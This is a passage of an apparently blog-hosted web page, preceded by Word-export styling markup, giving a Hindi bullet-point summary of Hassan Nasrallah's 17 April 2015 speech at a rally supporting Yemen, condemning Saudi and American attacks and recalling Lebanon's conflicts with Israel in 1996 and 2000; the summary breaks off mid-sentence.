   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Table Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;
	mso-fareast-language:EN-US;}
</style>
<![endif]-->

<br />
<div class="MsoNormal">
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सप&#2379;र&#2381;ट</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">र&#2376;ल&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2376;यद</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हसन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">नसरल&#2381;ल&#2366;ह</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ख&#2367;त&#2366;ब</span>; <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">समर&#2381;थन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">र&#2376;ल&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span> (17 <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अप&#2381;र&#2376;ल</span>,
2015)</div>
<div class="MsoNormal">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://d3dyqb2m69ozbp.cloudfront.net/wp-content/uploads/2014/08/The-Secretary-General-of-the-Lebanese-Hezbollah-Hassan-Nasrallah.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="213" src="http://d3dyqb2m69ozbp.cloudfront.net/wp-content/uploads/2014/08/The-Secretary-General-of-the-Lebanese-Hezbollah-Hassan-Nasrallah.jpg" width="320" /></a></div>
<ul style="text-align: left;">
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2376;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आप</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2379;ग&#2379;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इस&#2381;त&#2375;कब&#2366;ल</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">करत&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2369;आ</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यह&#2366;&#2305;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आन&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2367;ए</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">श&#2369;क&#2381;रग&#2369;ज़&#2366;र</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2369;&#2404;</span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"> <br /> </span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आज</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2376;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">जज़&#2381;ब&#2366;त&#2368;</span><span style="mso-spacerun: yes;">&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">नज़र</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आपस&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ब&#2366;त</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">करन&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">च&#2366;हत&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2370;&#2305;</span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"> <br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आज</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अलल</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ऐल&#2366;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पर</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सऊद&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अम&#2375;र&#2367;क&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हमल&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ध&#2367;क&#2381;क&#2366;रत&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2367;ए</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम&#2366;र&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">मदद</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ऐल&#2366;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">करत&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2404;</span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"> <br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आज</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;ई</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">नह&#2368;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">डर&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सकत&#2366;</span>;
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ब&#2367;लक&#2369;ल</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">नह&#2368;&#2306;&#2404;</span><span style="mso-spacerun: yes;">&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम&#2366;र&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2366;र&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2368;ड&#2367;य&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">च&#2376;नल&#2381;स</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">र&#2375;ज&#2367;स&#2381;ट&#2375;&#2306;स</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2367;ए</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम&#2366;र&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">मदद</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">प&#2375;श</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">करत&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2375;&#2306;ग&#2375;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम&#2366;र&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2375;बन&#2366;न&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">भ&#2366;इय&#2379;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बहन&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">उस</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">वक़&#2381;त</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">उन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">श&#2379;हद&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">य&#2366;द</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2367;ल&#2366;न&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">च&#2366;हत&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">जब</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अम&#2375;र&#2367;क&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">मदद</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इजर&#2366;इल</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2375;बन&#2366;न</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पर</span> 1996 <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हमल&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2367;य&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">थ&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम&#2366;र&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कई</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2375;बन&#2366;न&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">जव&#2366;न&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2366;न&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">थ&#2368;&#2404;</span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"> <br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">उस</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">वक़&#2381;त</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">भ&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">य&#2366;द</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कर&#2367;य&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">जब</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सन</span> 2000 <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2368;त</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2367;ल&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">थ&#2368;&#2404;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2367;स</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2368;त</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अरब</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">त&#2366;र&#2368;ख</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2366;र</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2368;त</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बदल</span><span style="mso-spacerun: yes;">&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2367;य&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">थ&#2366;&#2404;</span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"> <br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सबस&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पहल&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">उन&#2381;ह&#2379;&#2306;न&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2366;यज़</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2369;क&#2370;मत</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ब&#2366;त</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कह&#2368;</span>; <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">उसक&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ब&#2366;द</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2380;स&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क़ब&#2368;ल&#2379;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">खतर&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ब&#2366;त</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कह&#2368;</span>; <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">उसक&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ब&#2366;द</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अब</span> "<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ईर&#2366;न&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">दबदब&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">फ&#2376;ल&#2366;ओ</span>" <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ब&#2366;त</span>
